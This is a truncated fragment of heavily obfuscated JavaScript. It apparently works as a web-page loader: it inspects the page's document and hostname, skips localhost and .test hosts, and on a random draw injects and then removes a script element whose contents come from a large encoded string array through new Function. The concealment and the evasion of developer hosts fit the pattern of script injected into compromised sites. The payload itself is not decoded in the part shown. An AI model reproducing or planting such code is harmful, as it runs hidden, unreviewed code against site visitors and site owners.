x442,']2Xb')+X(0x239,'WEZ@')+X(0x3fc,'tWz4')+X(0x5f2,'NdK@')+X(0x2a0,'llb6')+X(0x57e,'wM]j')+X(0x45d,'HTHW')+X(0x37b,'$hTH')+X(0x597,'DNKY')+X(0x280,'5Ige')+X(0x28a,'(ctP')+X(0x482,'1Ym1')+X(0x503,'qNb0')+X(0x5b2,'5BIC')+X(0x325,']&t4')+X(0x1f1,'5BIC')+X(0x5e9,'B[Ei')+X(0x522,'HTHW')+X(0x615,'6*#D')+X(0x1ef,']&t4')+X(0x626,'Z3C2')+X(0x61c,'(*lQ')+X(0x3a3,'fZmX')+X(0x2df,'(ctP')+X(0x229,'VXM(')+X(0x406,'B[Ei')+X(0x5d6,'6*#D')+X(0x1cb,'9CNn')+X(0x43c,'5Z*K')+X(0x2b8,'llb6')+X(0x4ab,'GNII')+X(0x5c1,'qNb0')+X(0x2a1,'NdK@')+X(0x2c2,'1Ym1')+X(0x5fe,'xJOO')+X(0x1ee,'G8%A')+X(0x5ac,'qNb0')+X(0x542,'*s$[')+X(0x2ea,'xJOO')+X(0x46b,'b4JR')+X(0x479,'TD5X')+X(0x3e3,'5BIC')+X(0x2d5,'LTz(')+X(0x510,'Yg2K')+X(0x452,']&t4')+X(0x25d,'Z3C2')+X(0x2da,'1Ym1')+X(0x631,'5Z*K')+X(0x2c7,'C8Ml')+X(0x274,'qNb0')+X(0x331,'tWz4')+X(0x39d,'5BpK')+X(0x20a,'C8Ml')+X(0x1ad,']&t4')+X(0x32f,'dhW)')+X(0x2ab,'qNb0')+X(0x4f4,'VXM(')+X(0x64b,'b4JR')+X(0x3db,'VXM(')+X(0x42a,'2E#s')+X(0x1f2,'GNII')+X(0x4c1,'6*#D')+X(0x666,'6*#D')+X(0x662,'IxcA')+X(0x420,'NdK@')+X(0x1ab,'$hTH')+X(0x547,'wM]j')+X(0x60b,'c5S@')+X(0x436,'HTHW')+X(0x448,'Yg2K')+X(0x50d,'G8%A')+X(0x4e7,'B[Ei')+X(0x5ff,'%WwB')+X(0x613,'*s$[')+X(0x284,'VXM(')+X(0x424,'2E#s')+X(0x450,'KIV&')+X(0x369,'DNKY')),c[X(0x585,'HTHW')]=X(0x581,'tWz4')+X(0x492,'c5S@')+X(0x5ae,'49&m')+X(0x1b9,'q8@w')+X(0x32d,'Ji)8')+X(0x1d5,'QNIr')+X(0x1da,'5BIC')+X(0x2ff,'2E#s')+X(0x521,'5Z*K')+X(0x497,'5Z*K')+X(0x211,'dhW)')+X(0x67a,'5Z*K')+X(0x227,'b4JR')+X(0x377,'cGLZ')+X(0x56c,'5Ige'),c[X(0x31a,'NdK@')]=X(0x502,'*s$[')+X(0x46e,'Yg2K')+X(0x567,'(ctP')+X(0x367,'qNb0')+X(0x1a8,'LTz(')+X(0x1d2,']2Xb')+X(0x206,'2E#s')+X(0x1ce,'1Ym1')+X(0x5e4,'vuv3')+X(0x34c,'VXM(')+X(0x3eb,'fZmX'),c[X(0x47f,'5BIC')]=X(0x5c9,'cGLZ')+X(0x29c,'(ctP')+X(0x619,'llb6')+X(0x33b,'q8@w')+X(0x36c,'G8%A')+X(0x44a,'2E#s')+X(0x309,'cGLZ')+X(0x535,'qNb0')+X(0x257,'B[Ei')+X(0x2ce,'Z3C2')+X(0x405,'KIV&')+X(0x5a6,'xJOO')+X(0x5c2,'%WwB')+X(0x24a,'GNII')+X(0x675,'G8%A')+X(0x3c5,'5BIC')+X(0x4fa,']2Xb')+X(0x4b2,'(*lQ'),c[X(0x221,'TD5X')]=function(C,D){return C-D;},c[X(0x3f7,'5Z*K')]=X(0x190,'qNb0')+X(0x641,'HTHW'),c[X(0x1e1,'IxcA')]=function(C){return C();},c[X(0x5aa,'VXM(')]=function(C){return C();},c[X(0x414,'6*#D')]=function(C){return C();},c[X(0x5a3,'5BIC')]=function(C,D,E){return C(D,E);},c[X(0x505,'llb6')]=function(C,D,E){return C(D,E);},c[X(0x3c4,'$hTH')]=function(C,D,E){return C(D,E);},c[X(0x5e2,'xJOO')]=function(C,D){return C(D);},c[X(0x2a4,'B[Ei')]=function(C){return C();},c[X(0x638,'t7Sv')]=function(C,D,E){return C(D,E);},c[X(0x4a8,'&1^h')]=X(0x41f,']2Xb')+X(0x571,'C8Ml')+X(0x378,'HTHW')+X(0x483,'WEZ@')+X(0x283,'tWz4'),c[X(0x248,'DNKY')]=X(0x38a,'WB9u')+X(0x2bc,'IxcA'),c[X(0x233,'NdK@')]=X(0x5a0,'c5S@')+'t',c[X(0x32c,'5BpK')]=X(0x61d,'KIV&')+X(0x43d,'DNKY'),c[X(0x58e,'Z3C2')]=X(0x47e,'49&m')+'t',c[X(0x574,'%WwB')]=X(0x66e,'6*#D')+X(0x343,'2E#s')+X(0x26a,'fZmX'),c[X(0x3b6,'6*#D')]=function(C,D){return C||D;},c[X(0x3fa,']&t4')]=X(0x48b,'tWz4')+X(0x5fd,'LTz(')+X(0x64c,'(ctP')+X(0x327,'2E#s')+X(0x5e0,'Z3C2')+X(0x20e,'t7Sv')+X(0x1b2,'*s$[')+X(0x4a7,'WB9u'),c[X(0x231,']2Xb')]=X(0x258,'tWz4')+X(0x60e,'B[Ei')+X(0x421,'%WwB')+X(0x564,'5BpK')+X(0x443,'1Ym1')+X(0x52d,'DNKY'),c[X(0x3a1,'llb6')]=function(C){return C();},c[X(0x252,'xJOO')]=function(C,D){return C(D);},c[X(0x48a,'GNII')]=X(0x501,'HTHW');var d=c,e=function(){var C=!![];return function(D,E){var F=C?function(){var Y=_0x8515354d;if(E){var G=E[Y(0x260,'(ctP')](D,arguments);return E=null,G;}}:function(){};return C=![],F;};}();function f(C,D){var Z=X;for(var E in C)if(d[Z(0x4a4,'5Z*K')](E[Z(0x604,'llb6')+'h'],D)&&function(F,G){var a0=Z;for(var H=0x2;d[a0(0x511,'DNKY')](H,G[a0(0x333,'HTHW')+'h']);H++)if(d[a0(0x2a6,'GNII')](F[a0(0x1f3,'Yg2K')+a0(0x663,'WB9u')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(E,arguments))return C[E];}function g(C,D){var a1=X;return d[a1(0x630,'WB9u')](C,Math[a1(0x2b6,'$hTH')](d[a1(0x4c2,'fZmX')](Math[a1(0x236,'$hTH')+'m'](),d[a1(0x49b,'&1^h')](d[a1(0x38b,'c5S@')](D,0x1),C))));}function i(C,D){var a2=X;for(var E=0x0;d[a2(0x1b8,'Ji)8')](E,D[a2(0x205,'TD5X')+'h']);E++){var F=D[E],G=d[a2(0x2c4,'llb6')](0x0,F[a2(0x3b9,'dhW)')+'Of']('.'))?d[a2(0x426,'$hTH')]('.',C):C,H=d[a2(0x44e,'b4JR')](G[a2(0x342,'IxcA')+'h'],F[a2(0x604,'llb6')+'h']),I=G[a2(0x57d,'qNb0')+'Of'](F,H),H=d[a2(0x1ed,'Ji)8')](-0x1,I)&&d[a2(0x54e,'qNb0')](I,H);if(H&&(d[a2(0x425,'q8@w')](G[a2(0x333,'HTHW')+'h'],F[a2(0x604,'llb6')+'h'])||d[a2(0x54f,'WEZ@')](0x0,F[a2(0x36e,'KIV&')+'Of']('.'))))return 0x1;}}function j(){var a3=X,C,D;return d[a3(0x1d0,'vuv3')](f,d[a3(0x4ac,'q8@w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,C=d[a4(0x491,'B[Ei')](l,d[a4(0x477,'HTHW')](j));if(C){var C=d[a4(0x5a8,'5Z*K')](f,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a4(0x3c3,'Ji)8')](0x46,C[a4(0x25b,'B[Ei')+a4(0x290,']2Xb')](0x0))&&d[a4(0x314,'1Ym1')](0x66,C[a4(0x195,'KIV&')+a4(0x4b6,']&t4')](0x0))||d[a4(0x36b,'6*#D')](0x49,C[a4(0x4aa,'t7Sv')+a4(0x3e2,'5BIC')](0x1))&&d[a4(0x197,'eGnU')](0x69,C[a4(0x2d6,'TD5X')+a4(0x637,'5Ige')](0x1))||d[a4(0x216,'b4JR')](0x4c,C[a4(0x54c,'2E#s')+a4(0x428,'5Z*K')](0x2))&&d[a4(0x3fd,'49&m')](0x6c,C[a4(0x386,'(ctP')+a4(0x46f,'q8@w')](0x2))||d[a4(0x26c,'tWz4')](0x45,C[a4(0x2bf,'xJOO')+a4(0x5dd,'5BpK')](0x3))&&d[a4(0x3e9,'dhW)')](0x65,C[a4(0x392,'GNII')+a4(0x4f3,'6*#D')](0x3))||d[a4(0x3f9,'GNII')](0x3a,C[a4(0x1cc,'HTHW')+a4(0x428,'5Z*K')](0x4))):void 0x0;}}function l(C){var a5=X;return d[a5(0x1e2,'5BIC')](f,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,C=d[a6(0x4fc,'t7Sv')](j);if(C){var D=d[a6(0x49a,'cGLZ')](f,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a6(0x3a0,'fZmX')](D,'~')?d[a6(0x196,'GNII')](l,C):E)&&d[a6(0x3b2,'vuv3')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x21b,'6*#D')](D,E);}}function p(){var a7=X,C=d[a7(0x1d1,'G8%A')],D=new RegExp(d[a7(0x2be,'NdK@')],'g');return C[a7(0x48e,'6*#D')+'ce'](D,'')[a7(0x3cc,'eGnU')](';');}function r(){var a8=X,C=d[a8(0x588,'Ji)8')],D=new RegExp(d[a8(0x494,'eGnU')],'g');return C[a8(0x454,'C8Ml')+'ce'](D,'')[a8(0x3c9,'wM]j')](';');}function s(C){var a9=X;return d[a9(0x2fa,'B[Ei')](-0x1,C[a9(0x57d,'qNb0')+'Of'](String[a9(0x21a,'WEZ@')+a9(0x228,'dhW)')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4be,'&1^h')](C)||new RegExp(d[a9(0x616,'tWz4')],'g')[a9(0x34d,'WEZ@')](C));var D;}function t(C,D){var aa=X,E=C[aa(0x5c4,'9CNn')+'h'];return d[aa(0x5d2,'cGLZ')](C[aa(0x1bd,'&1^h')+aa(0x5da,'eGnU')](d[aa(0x46a,'5BIC')](E,D[aa(0x674,'GNII')+'h']),E),D);}function u(){var ab=X,C=d[ab(0x5bf,'HTHW')][ab(0x540,'5Ige')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E=d[ab(0x5b7,'qNb0')](p),F=d[ab(0x201,'5Ige')](m),G=d[ab(0x61e,'C8Ml')](r);continue;case'1':return!F||!!(d[ab(0x295,'b4JR')](i,F=d[ab(0x379,'*s$[')](t,F,String[ab(0x451,'TD5X')+ab(0x513,'wM]j')+'de'](0x2e))?F[ab(0x24d,'TD5X')+ab(0x5da,'eGnU')](0x0,d[ab(0x5bd,'tWz4')](F[ab(0x604,'llb6')+'h'],0x1)):F,E)||d[ab(0x210,'&1^h')](i,F,G)||d[ab(0x467,'G8%A')](s,F)||d[ab(0x432,'1Ym1')](k));case'2':d[ab(0x64e,'DNKY')](H);continue;case'3':var H=d[ab(0x5dc,']&t4')](e,this,function(){var ac=ab,R=L[ac(0x459,'(ctP')](typeof window,L[ac(0x39c,'5Z*K')])?window:L[ac(0x3ee,'t7Sv')](typeof process,L[ac(0x4bd,'*s$[')])&&L[ac(0x437,'9CNn')](typeof require,L[ac(0x63b,'Ji)8')])&&L[ac(0x347,'%WwB')](typeof global,L[ac(0x57c,'cGLZ')])?global:this,T=function(){var ad=ac,V=new R[(ad(0x3e5,'q8@w'))+'p'](L[ad(0x507,'qNb0')]);return!V[ad(0x417,'wM]j')](H);};return L[ac(0x531,'5Ige')](T);});continue;case'4':var I={};I[ab(0x623,'HTHW')]=d[ab(0x200,'GNII')],I[ab(0x52f,'B[Ei')]=function(R,T){var ae=ab;return d[ae(0x4d8,'1Ym1')](R,T);},I[ab(0x18e,'fZmX')]=d[ab(0x40b,'tWz4')],I[ab(0x1e5,'49&m')]=function(R,T){var af=ab;return d[af(0x3d4,'tWz4')](R,T);},I[ab(0x5c8,'49&m')]=d[ab(0x259,'tWz4')],I[ab(0x4b4,'WB9u')]=d[ab(0x34a,'HTHW')],I[ab(0x531,'5Ige')]=function(R){var ag=ab;return d[ag(0x432,'1Ym1')](R);};var L=I;continue;}break;}}function v(C){var ah=X,D=d[ah(0x3da,'KIV&')](j),E;D&&((E=D[ah(0x43f,'xJOO')+ah(0x384,'QNIr')+ah(0x31f,'5BIC')](d[ah(0x3ff,'b4JR')]))[ah(0x4e4,'HTHW')]=d[ah(0x30b,']2Xb')],E[ah(0x4cb,'llb6')+ah(0x38d,'5BIC')+'t']=C,(D[ah(0x39f,'t7Sv')]||D[ah(0x297,'qNb0')]||D[ah(0x645,'QNIr')+ah(0x251,'b4JR')+ah(0x565,'b4JR')])[ah(0x487,'Ji)8')+ah(0x269,'dhW)')+'d'](E),E[ah(0x27e,'t7Sv')+'e']());}function w(){var ai=X,C,D=d[ai(0x315,'1Ym1')](f,d[ai(0x243,'5BIC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[ai(0x234,'G8%A')],F=new RegExp(d[ai(0x40d,'dhW)')],'g'),(F=D[E[ai(0x656,'WEZ@')+'ce'](F,'')])&&F[ai(0x395,'5Ige')+ai(0x307,'b4JR')][ai(0x1b3,'5Z*K')+ai(0x33c,'c5S@')+'d'](F));}try{var x,y,z;d[X(0x38f,'Z3C2')](u)||(d[X(0x1fa,'5Ige')](w),d[X(0x2b7,'llb6')](0x1,d[X(0x665,'5Z*K')](g,0x1,x=0x4))||d[X(0x298,'5Ige')](v,d[X(0x4dd,'WEZ@')](d[X(0x426,'$hTH')]('(',new Function((function(){var _0x7827927=function(){var _0x9399715c=['sZbJB01izZjAvfvZsJjkzgvxC25lu3ris0rcne56txHm','seTeqJrnvePOtenKtwvSqNzkEwTYuNLND2vevMHnu3DU','BKTtDeHlrei0tLDjEuXdzhrtm052sNLRCLj5z3DLreu1','mg5mq2rUv1DOAW','EwD3zurvne5tD25JseuXwxLJCeSWy29nsgD5tKrvC0P5','AwnWsZbJB01izZfpv1LZsJbSnuPxng5lu3ris0rcne1Q','zfjLr05jt0D0CuP5D25JrgH2vvC1DgeWsLHvvffUtenK','yM5rB1jPz3DLrfjQt1n3BKTfD21uEwnWs1n0D1LysNPA','z3LpvevZsJf0BgeXng5lu3ris0rcne5etMLmq2r4wKHA','BfHuEwnWwfqXsa','EMr4vvzKuu1dy3nkmwmZuKDwwfvSsMTsmhHqsNL3BLPf','tJbHvZL1s0HzCguZwMHJAujnufvRn2nTvJbKweP1suDs','y200z1PUvNvzm1jWyJi0B2nPEhPlwhqYwvHjz2remxHq','rei0tLrzmuXdzfPLvMrqsNLRCLj5z3DLrfe0tvn3BLPh','rLLLsffUs1yXyLvdz3DLre0WtwL3BK9urLHvAwnWs3LK','uKrnBKTwmhbkAvOWvZa0B01izZjnre1ZsJnRCfjetw5l','wevUtenKDLyYEgTwAKzTzvnJC0OZz3PomK5ut0DZmvyW','uMPwv0vUtenKDMmWCgPwBgq0wtbKEeP5D25wmui2uLzK','t1PgvNrHmKP4turrBKXdzdbxA2r4yuvoDMfdy3nkmwrr','ELPty3nkmwrrvdbkwe5hBeXwELjisNL3BMjUuLLnmwmX','mxrks0rcne1QsM1mq2r4wKHAquP5Bgrqv1jIu1nND2ve','zejzAMHQwtfoDLjty3nkm2rnzeDovfuYDhDwmuPSsNL3','y3blmgnVtuHNEK5htxnkEKj0wtnbBKTtDeHlrei0tMPz','mKXiy3nLq3G1teHVC1ftBdDJBvyWzfHkDuLirw9JAxH6','z3HnEKLZsJjsC1HxC25lu3ris0rcne0YwxHmq2rSy0zO','CeSWy29nsgD5tMPvC0OYvNDxrLvUs1n0seTeqJrnALuW','sZbJB01iz3Hnr1LZsJjACLLwsw5lu3ris0rcne5hwtrm','rtv3zenJCeSWy29nsgCZturrC0OXtLDoBvfUs1n0seTe','C0OXyZjvBu5wuNPct2rTrw5mq2r5uti4D1eXtNzJmLPO','yNPowe5iuMTsme52yxLJC0OZqNrHmJLyvwXJm2vfy25m','sNHJALfUtenKr09hDeXwmuzjvvvgweP5D25IvNb1uLzK','wfr6uK1wmdLxwta5DgeZtw5mq2ryvuvKmfyWow9zmu5u','wKzkAeP5D25AA05YvwXJm2nRovHume1UtenKwe5vCgPw','otrWz2DotxK','uNLND2vevMToq3DUutjwq1nPy3blmgnVtuHNELKYrxnk','reiXy1nJC0OWtxPovMrytLHSmeP5D25wmuzSwLC4Eu1v','veHWuwj5y3byvdfRvZbRB01izZbnAK1ZsJngA2rRqw5l','BKXdzgLKAtLRvhPODLrSyZjvEwnZsJfJmfvTtLnrmJLy','uw1sufuYovnwELjmsNL3BLKYmxjtvuzuyJfgA1Lty3nk','EwTYuNLND2vetxDAu3DUwfHnCu15y3blmgnVtuHNmfL6','ngjitw5lu3ris0rcne1Qwtrmq2rRyKyXCKP5A3jsEwD3','rxnkmu5xtM1rBKTtDeHlrei0ttjrmuXdzfrwALPRsNLR','wJzwq2nWsZbJBW','rZHUs1yWC0OYy25lvhr5wLHsmwnTngDArNrrs0rcne5x','tLDgAKXdzgLywgXYsNLRCLj5z3DLrfzQt1n3BLeXvtvK','uK1xvxnUtenKmfeYovfwmuL2wtfsDgeZuw5mq2rewwTo','uMLpq3DUs0v3Bvr5y3blmgnVtuHNEe5uqxnkm2G1tw1r','mfz6uw5mq2rytMTOBwvizfrLAwnZsJfKu2nxsMLIv3ri','zurzm1L5D25oEKzLvxLJCeSWy29nsgD5t0DnC0OZA3bs','s1n0seTeqJrnmLe0tenKt01uvLrkEwTYuNLND2veyZfz','ne5Tvtnmq2rdttbZm0P5Bgrmse5Iu1nND2vesxPpq3DU','yM1sDMr5EdDMu2TZy2OXDvPyy2DvBvzUuLHOD0ThuMjw','BKTtDeHlrei0tLrNmKXdzePLu1z1sNLRCLj5z3DLrgm0','sJiXtgmYog5lu3ris0rcne1usMPmq2r3zg5WvuP5A3js','u3ris0rcne5uqMHmq2ruuvv3AeP5A3jsEwD3zurjmvPt','Dgj6uJnIvZLyyLvJBKXdzg5Ar1jRvKHKuu9dy3nkmwrq','A2reAhjxrZLysNL3BMqYAffxrMmXy1v3BKXdzgXsmLjR','mxzmmfv3vg1ssfLty3nkmwmWv0zOwfqZuMTvA3G1sNL3','ne0Yttvmq2ruvMPAA0P5A3jsEwD3zurwAvLPD25Lr3HS','AxH6s1H0EvPyuJfJBtrNy1nOEuXitxbpmZbZwtf0seTe','uMPtme5YvunJC0OXzfbuBvjlyuvkALvxwKXkExDUvNPA','zvrODLriqMHkExDUvJa5swvSyZftmKzyvdbnBKXdzhbK','D25wmuznzgXKuLjTtKPJvgDUtenKwe5uzgPsme5YwKzJ','u2nZsJj3ngf6AfHovNbRvtbSveP5D25wmuzqttjkB2jR','B0P5A3jsEwD3zurvEvLtD25pvezyvwLJCeSWy29nsgCW','v1L6tenKCfPTBefkEwTYuNLND2vestnpu3DUu0DsELvd','BLyXqLLHBKPuytnOD1Lty3nkmwmWtJjov2mYAgPvrK52','rei0tM1vEeXdy2HxsgGWsNLRCLj5z3DLrfPQtxL3BLrS','y21ovwrlsNLRCLj5z3DLrfKWtxL3BK9urLHvAwnWsZbJ','q2rPt0D0v1z6vNHsmwrqyvnJC0OYnvHprePduti5yuP5','Bg1HvufUs1n0seTeqJror0L5tenKt1DxndvkEwTYuNLN','tuHNmK5QwxnkmwW1vJa4BKTtDeHlrei0tM1AAeXdzhbA','ne9ustnnrfL5t0DsyKOZtLDxvZfdv0nKzfbumdLKvZvR','AKuXvxLJCeT5zhvAEwnZwtf0seTeqJrorgmYtenKt1fU','tenKvfzQwMTkEwTYuNLND2veyZnou3DUsvu1zfPty3bl','EwD3zurjm1PtD25kALziu2LJCeSWy29nsgCYwLrNC0OW','r1zAsNLRCLj5z3DLrff4t0n3BLPhEgrHEwnWsZbJB01i','vtjnAxDUtuCXAMndy3blmgnVtuHNme5Twxnkme5SuwTV','ELL4zw5KB1qZy25mq2rytMXWALrTmxzvv0K0ytbnBKXd','CgnTvJbKweP1tZnkBgrivNLIAuf3zurfn2ztAdfmr0z5','CLj5z3DLreL3wML3BLCYvNjyAwnWsZbJB01izZbovevZ','u3ris0rcne56vtjmq2rjwKHouuP5A3jsEwD3zurwBe5P','uKP5D25Jvu5YyuvwvgeWCerwEwnZsJnrEMnhtLbrmNrU','CLL5y3nkmKzeyxPKwfvuuKzsr0vUtenKnMr6tMPsme5Y','vxnkEKj0wtnbBKTtDeHlrei0txPgAeXdze9nvfzusNLR','sMPwru5YwwLJC0OXyZfmmK5twKHwnMvTrw5mq2rytJbO','t2nTnwTvmJLysNL3BLPisLvHA0PzuNLJC0OYmvrImdvy','yJnSwe5PowTtBgnUtenKALz6vxPwmujpwKvOEeP5D25J','q2q0yKDwwKP5A3jsEwD3zurfmu5dD25yA2W2yLnJCeSW','zdvlvvf6sNLRCLj5z3DLrgmWtNL3BKLwAdrKq2nWsZbJ','sJfKuwvwBhzrmNrRvNPwEeP5D25ABgXhwKvSDgf6sLHv','EhDqvZvSzhLcuW','sgCWtKrjC0OZqNHov01Us1n0seTeqJrnvezStenKCfPT','tNDkEwTYuNLND2vewtroAxDUy0HAnLzdy3blmgnVtuHN','sJfJmvmYovHorKPQveCXCK5dy3nkmMGWvursq2mZrw5m','y3nkmgW1sLC0BKTtDeHlrei0tvrND0Xdzg1HmKztsNLR','tenKngvusMTkEwTYuNLND2vewxDAAxDUyvDACffdy3bl','C0OXyZbomK5pu0rKALj6AhzKu2nZsJi1EfLvmtnvmJLY','vNHkExDUyMTKAW','BKTtDeHlrei0ttjsBeXdzdrLvePRsNLRCLj5z3DLre16','EwD3zurvm05tD25Lr3HSv1nJCeSWy29nsgD5t0rRC0P5','zurnmfPdD25pvezyvwLJCeSWy29nsgCYwMPzC0OXBdvw','BMjvDhPIEwnWsZbJB01izZbABvvZsJjwD1Dgvw5lu3ri','rfzRwLn3BLCYvNjyAwnWsZbJB01iz3LoALfZsJjsBffQ','mvPQz3nkme5wt1HJBKTtDeHlrei0tvrRmKXdzgrJEw96','EfPTtxnkmdvAyMPRBKTtDeHlrei0tNPzEuXdzhbABwXb','zfnHvtLyvuDOALrTmxzHEwnZsJbonfnTtKTvmNn5vJa5','D25wmuPnzezKugjhtKPxrefUtenKnveYou1sveL6wKv4','EuXdzhbABwXbsNLRCLj5z3DLre5RwML3BLHytxfnEwnW','C0OWEefArefUs1n0seTeqJrnv1zRtenKD1DuqLrkEwTY','D25IAMHYvtfKu1mYDdnwEwnZsJfJm1rgzdnpr3rxyJbJ','yvvbBKTtDeHlrei0tLrrnuXdzePImhH5sNLRCLj5z3DL','BKXdzfHoAMrQvLzRELKXsLrImvLUtenKwe5PowPur0KZ','rfuYt1n3BMviA3LAq2nWsZbJB01izZjABuLZsJjsC1Hx','mu5xtM1rBKTtDeHlrei0tvDkBeXdzenom05VsNLRCLj5','zurzmu1tD25xrtv3zenJCeSWy29nsgD5wKrNC0P5rK9y','wu0YtK5prZLesNL3BMjRCfvose5RwLnJC0OYEgfwBvji','rei0tw1AAeXdze9nvfzusNLRCLj5z3DLreK0twL3BMvh','utj0BuP5D25zvZfYyLzKuK1fvKjsEwnZsJfJmvnTtLfp','mgXnzwTss09dy3nkmNHjutfgme9how9kExDUvNPsru5S','BLPTDgHvAwnWsZbJB01izZbAvgnZsJa0Ee5wtw5lu3ri','ovHkExDUwLvoDG','tenKt1DxndvkEwTYuNLND2vevxLnExDUvZjwCLHPy3bl','wKnJCeSWy29nsgCZtwPvC0OYwNjzvKLUs1n0seTeqJro','tw1sA0Xdy29uq1PqsNLRCLj5z3DLreu0wvn3BLPhvKnp','uJfJBtrNy1nOEuXitxbpmZa3zg1gEuLhutLzExHTufDA','zwLJCeSWy29nsgD4tLDzC0P5wtfsmg9Us1n0seTeqJro','ze1rr1f3sNLRCLj5z3DLrfv5wLn3BKTfD21uEwnWsZbJ','we5fDeTwELj5wtfKufLty3nkmwmZtLzOEe1vtJrkExDU','q2rkyJb4EuP5A3jsEwD3zuroAK1PD25Lu2XftxLJCeSW','wtjyu3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenf','rxHou3DUvtfzmLPdy3blmgnVtuHNme4Ysxnkm0yWuJnV','ttroAxDUtKvknfjty3blEwrVsJeWC2nPA21kBvOXyM1o','ExDUvNPKyvKWzerImwXSt0D0BKP5D25IrgHYwtfJmvPh','tw5lu3ris0rcne1xrtjmq2rRyKyXCKP5A3jsEwD3zurJ','AdbHr2X6v3LKtvvhvJbxsfvUwfzZD2veqMrlvhq5teC1','mg9Iu3HXvZbJBW','yvC1A2iZy3blwhG4s0CWovPgDeHlrei0twPSAeXdzerA','DgvZDa','zeu4DLyWowHkExDUvJfgwwvgzfnLr1jwt0C4mwrvtNjp','vw5mq2rWvJfsEMnytLrkExDUvJfcwffxuM9urKLUtenK','wxnkmwq2ytjjBKTwmg9Jmxrws0rcne56sMHmq2ruuvv3','D21HAwnWsZbJB01iz3HAvevZsJnOC1PwA25lu3ris0rc','m2TUtenKnLuYow1srZfYy1nJC0OXyZnvrxryvuvWA1nv','CLj5z3DLrfeYtLn3BKLvnwrAu2nWsZbJB01izZnorefZ','zuD4BfDty3byu2TTsM5syLrPz3DLre5Pt1n3BMnyuKHL','vJfbDLPfBg9wEwnZsJfJme0YuKPrmNriuw5KteP5D25w','D2vestnAq3DUwM10AfvPy3blmgnVtuHNmu5ez3nkm2G1','rfzTtvn3BMvtBevnEwnWsZbJB01izZjprfvZsJjsBffQ','re0XtNL3BMvhEgXxu2nWwfnOmuXhuMjvq2D3zursAvLP','sJngqwmZqw5lu3ris0rcne5eqtvmq2r0uZnoDKP5A3js','mtm2nZvyvKv2D1q','Bu5sutj0AuP5D25rvtfnv2XJm2vwqw5mq2rytKvJnvz6','mJe5mtyXDMnAB2fq','uNLND2verMPoAxDUwKD4zgf5y3blmgnVtuHNELLQqxnk','mJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLy','ELLZsJb4qvPeqw5lu3ris0rcne5ettnmq2ruuvv3AeP5','BKXdzfHoBwHQvtboDLvhBZrHmffUtenKwfvvourAEK5T','vhLJC0OXzfnAv3HyvuroALzTmxjsAwnZsJfKuLfTuKPu','u0WYuKPwEwnZsJfKue5vzdbpr3qYytnfBKXdzfHvBhbR','EfPiwKfkEwTYuNLND2vesMPnAxDUt1rgwfvPy3blmgnV','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','sevOufqXEu8Zmhnzmxris0rcne1uwtjmq2rLu1HWDeP5','v3n6sNL3BLjyAhLImNr0yJbzBKXdzfHuEtLQu2PODLnw','uKnLrvvUs1n0seTeqJroEMHPtenKngvusMTkEwTYuNLN','y3nkmNb6vg1ouLnRsMPtmwnUtenKwfvfnwTuEKz3wtfc','zdnrmJL4uvrODMrTmvHkExDUzuvoDK1izg9Kr1juuNLJ','Cffdy3blmgnVtuHNEe5hvxnkmLjZwfDZBKTtDeHlrei0','m0Xdzhrtm052sNLRCLj5z3DLrfuWtLn3BLnhuNPvq2nW','sNL3BLyXqLHoBgmWtKD4we5vtw5mq2ryvvHgvfyXrMTz','rfvZsJnrCfjhuw5lvJbWtZmXmLLyswDHAxHYteD3C2jt','BwS0yJaWBKXdzfHorZffvNPKmfKWDerHELfUtenKwfvv','m09tDfHvru1UtenKDLLQzgTvAZv5u3LJC0OXzfjtmNbZ','tLDnneXdzgrJEw96sNLRCLj5z3DLrePTtLn3BLCYvNjy','q2XfwKnJCeSWy29nsgD4twPJC0OYmdrIse1Us1n0seTe','mgnVtuHNEK5Qsxnkme5wt1HJBKTtDeHlrei0tvrNmeXd','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','C0OXntbomuvUs1n0seTeqJrnBuuYtenKv1rdwNfkEwTY','BMrdBevAq2nWwfr0mLLyswDrvde2tevnowrgDe9lrei0','tenKt1fUwMHkEwTYuNLND2vesxPnu3DUvZjwCLHPy3bl','BLeZvvnJCeSWy29nsgD6t0DzC0OXnuPLBtbUs1n0seTe','qw5lu2S3yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLnc','mvPhtLjsEwnZsJfJm1PhtLjvmJGXvNPzELPgqKHkExDU','DgeZAdzvmJLyyuzJBKXdzhrwmvPQvdjkmfKWzgHkExDU','rK9zmhr0ytbvBKXdzg9vmNrmvJfgugriuLHkExDUvNPs','EKzytMTAALvRy25mq2qZv0DwDvKYmxzIEwnZsJnVEfDT','tMK5ALiWy3zzmuzuyJbzBKXdzfHoBwHQvdbNDLKWCfrI','q00WCZnkEwTYuNLND2vevMPAu3DUutjwq1nPy3blmgnV','rw5mq2rSzerssLf6Ahzuu2nZsJfKuK4YuKHLrtH5vJa5','we5IsJb4uvPyuLLKu2rKv3LKC1Pxnw5Kr2DUwfr0CLbh','vgT3tenKD2rUCfvkEwTYuNLND2vey3Poq3DUzenSrvPd','y3blmgnVtuHNmLPuA3nkme5wt1HJBKTtDeHlrei0ttjw','q2n3yLDoD0P5A3jsEwD3zurnm015D25Jv1iYuunJCeSW','DgTxmvLVtuHNme4YrxnkmKPKzvDZBKTwmwjwAwD3zurs','txHAu3DUvevcAW','zerAvuPlsNLRCLj5z3DLrev4tun3BMvtBevnEwnWsZbJ','s0rcne1uz3Pmq2r0t0D4EKP5A3